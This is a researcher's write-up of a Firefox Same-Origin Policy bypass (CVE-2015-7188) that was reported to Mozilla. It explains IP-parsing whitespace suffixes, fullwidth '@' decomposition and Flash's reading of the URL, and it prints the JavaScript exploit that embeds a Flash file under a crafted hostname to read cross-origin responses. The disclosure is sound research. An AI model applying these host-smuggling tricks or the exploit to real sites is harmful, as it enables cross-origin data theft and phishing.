Firefox - Same-Origin Policy bypass (CVE-2015-7188)

In this post I will explain the Same-Origin policy bypass (CVE-2015-7188) in Firefox I reported to Mozilla last year. The root cause of that issue was a minor nuance in IP address parsing in some of the most popular OS-es. The final working exploit, however, additionally needed Flash installed and activated on the victim’s machine. Another limitation was that it only worked to http protocol. However, I think that this bug is interesting from a purely technical standpoint, hence I decided to share.

If you don’t know what Same-Origin Policy is, please refer to the explanation in Wikipedia. So let’s start with the IP address parsing. At first, it may seem that you cannot say a lot about it because for most people the IP addresses are four numbers in range 0..255 separated by dots. And while that’s true, there is a few different ways to express the same IP. For example: you may change some parts to octal, or hexadecimal, or you can join some parts, or omit some completely. For example, all the forms below express the same IP address: 216.58.209.68 (which belongs to www.google.com):

- 216.58.53572

- 0xD8.072.53572

- 3627733316

- 0330.3854660



I strongly recommend to watch Nicolas Gregoire’s presentation about SSRF in which he explains the technique in more detail. Anyway, during one of my tests I accidentally discovered that there’s one other quirk in OS-es from BSD and Linux family. It turns out that you can append a whitespace character (0x09, 0x0a, 0x0b, 0x0c, 0x0d, 0x20) just after the proper numeric IP address and after that… you can append anything you want! So for example 127.0.0.1\x0Athat is weird is perfectly fine IP address.

That’s really weird but it actually works. So basically now we can have an arbitrary suffix in an IP address and it will still be correct.

IP addresses in Firefox

So I became to wonder if it was possible to use the fact somehow in web browsers. This could definitely lead to some interesting vulnerabilities. And in fact - it did! Firefox accepted \x0B and \x0C whitespace characters just after the IP (later it turned out that Firefox uses its own internal IP parsing code on all platforms which, incidentally, was grabbed from the BSD). For example, if you entered the script: location='http://37.187.18.85\x0Bwhatever_here', you were redirected to 37.187.18.85 (which is the bentkowski.info domain of mine).

document.domain and location.origin contained \x0B character unencoded, which, I believed at the time, could help in further exploitation. So what can we do here? At first I hoped that domain like http://37.187.18.85\\x0B.test.google.com would make Firefox send the global .google.com cookies to my domain. But no luck here; Firefox internally knew that the host name is still an IP address so it didn’t send any cookies of Google. Anyway I could think of two methods to exploit the issue at this point. The first one was phishing attacks - the domain ending with “.google.com” might have seemed legit to some users. Hell, even the Firefox address bar highlighted the google.com part!

Another possible exploit was on some postMessage implementations. If any given implementation employed the code similar to: if(origin.endsWith('.google.com')) ... to check its origin, I could have easily bypass it.

But that still wasn’t satisfactory to me, I rather expected some general exploit that wouldn’t depend on someone’s gullibility or some specific implementation of postMessage.

The next idea I had was to use the Unicode decomposition. Browsers protect from some kind of phishing attack by not allowing certain characters in domain names and changing them automatically to some other well-known characters. For example, let’s have the character U+FF47 (FULLWIDTH LATIN SMALL LETTER G): “g”. It looks very similar to the ASCII letter “g” so domain http://www.g oogle.com/ could be easily used to phishing. In real world, however, this can’t be done because browser will redirect you to http://www.google.com/ anyway. The thing is that the decomposition happens not only to letters but also to some special characters, namely: @. U+FF20 (”@”) is an example of character that will be decomposed to @. So what happens if I try to go to domain http://37.187.18.85\x0B\uFF20google.com? Let’s see.

Okay, I still couldn’t get cookies from google.com or anything else but please notice in the screenshot that the favicon is set to the one of google.com. This meant that some part of code of Firefox was actually confused by the at-sign and assumed that it worked in google.com context. It was a pretty clear sign to me that I was going the right way :) I didn’t show that in the screenshot but document.domain and location.origin actually contained ”@” sign in its decomposed form.

The ultimate answer was Flash. For example, whenever you have a Flash applet hosted in google.com, you can issue any http request to google.com and read the response. And it turned out that it was it. When the flash was hosted from, say, http://37.187.18.85\x0B\uFF20google.com, then Firefox will internally store the address as http://37.187.18.85\x0B@google.com and when it’ll pass the URL to Flash, Flash will parse it again and treat everything before the at-sign as username. So from Flash point of view, it works in http://google.com. Voila, that’s the same origin policy bypass.

At http://bentkowski.info/fx_sop_bypass/ (dead link) you can find the final exploit along with the Flash file source code. The idea was pretty simple: user could enter the URL, from which JS extracted the hostname at attempted to load flash file from "http://37.187.18.85\x0C\uFF20"+hostname. Then Flash assumed it worked in a given hostname and the applet issued a GET request to given URL. The body of the response was then presented to the user. Here’s the relevant JS code:

function createRequest(url) {

var a = document.createElement("a");

a.href = url;

var host = a.hostname;

var embed = document.createElement("embed");

var maliciousURL =

"http://37.187.18.85\\x0c\\uff20" +

host +

"/fx_sop_bypass/FlashTest.swf?url=" +

url;

embed.setAttribute("allowscriptaccess", "always");

embed.src = maliciousURL;

document.body.appendChild(embed);

}

function getResponse(resp) {

document.getElementById("status").textContent = "";

document.getElementById("response").textContent = "";

if (resp.status === "success") {

console.log(resp);

document.getElementById("response").textContent = resp.data.data;

} else {

document.getElementById("status").textContent =

resp.data.type + ": " + resp.data.text;

}

}And a screenshot of working exploit:

Summary

The Same-Origin Policy bypass in Firefox was possible thanks to a few quirks:

- In IP address you can append any suffix given there’s a whitespace character after the IP,

- Browsers decompose some Unicode characters to prevent from phishing attacks. This could be used to insert ”@” into the hostname.

- The URL address was passed to Flash, which treated ”@” sign as separator between the authority part and hostname. Thanks to that, Flash assumed that it worked in different domain than it was actually loaded from.

- Using Flash ability to issue requests to its apparent origin, you could actually bypass the same-origin policy in Firefox.